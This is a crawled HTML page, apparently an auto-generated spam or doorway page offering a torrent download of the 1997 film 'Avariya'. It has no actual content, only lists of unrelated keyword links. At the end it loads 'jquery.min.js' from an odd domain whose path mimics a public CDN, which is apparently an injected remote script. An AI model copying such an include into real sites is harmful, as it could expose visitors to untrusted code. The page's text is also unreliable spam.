

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-skachat-film-avariya-1997-cherez-torrent.html
body_size: 2053
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм авария 1997 через торрент - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм авария 1997 через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-mody-na-skayrim-5-globalnye-mody.html">Моды на скайрим 5 глобальные моды</a></li>
                                <li><a href="qi5vi-skachat-kalkulyator-po-algebre-na-android.html">Скачать калькулятор по алгебре на андроид</a></li>
                                <li><a href="qi5vi-kniga-razvivalka-iz-fetra-svoimi-rukami.html">Книга развивалка из фетра своими руками</a></li>
                                <li><a href="qi5vi-shema-podklyucheniya-plafona-osvescheniya-salona-vaz-2107.html">Схема подключения плафона освещения салона ваз 2107</a></li>
                                <li><a href="qi5vi-kakoy-luchshe-skachat-proigryvatel-dlya-prosmotrov-filmov.html">Какой лучше скачать проигрыватель для просмотров фильмов</a></li>
                                <li><a href="qi5vi-nikanor-nikonenko-zhena.html">Никанор никоненко жена</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-zayavlenie-na-arendu-sportivnogo-zala.html">Заявление на аренду спортивного зала</a></li>
                                            <li><a href="qi5vi-shemy-k-zadacham-2-klass-peterson.html">Схемы к задачам 2 класс петерсон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-programma-dlya-izmeneniya-golosa-zhenskogo-na-muzhskoy.html">Программа для изменения голоса женского на мужской</a></li>
                                            <li><a href="qi5vi-chity-flesh-igry.html">Читы флеш игры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-savin-kniga-vremya-prishlo.html">Савин книга время пришло</a></li>
                                            <li><a href="qi5vi-shema-podklyucheniya-4h-lampochek-cherez-2-vyklyuchatelya.html">Схема подключения 4х лампочек через 2 выключателя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-struktura-sistemy-obrazovaniya-rossiyskoy-federacii-shema.html">Структура системы образования российской федерации схема</a></li>
                                            <li><a href="qi5vi-raspisanie-elektrichek-maloyaroslavec-shemyakino.html">Расписание электричек малоярославец шемякино</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
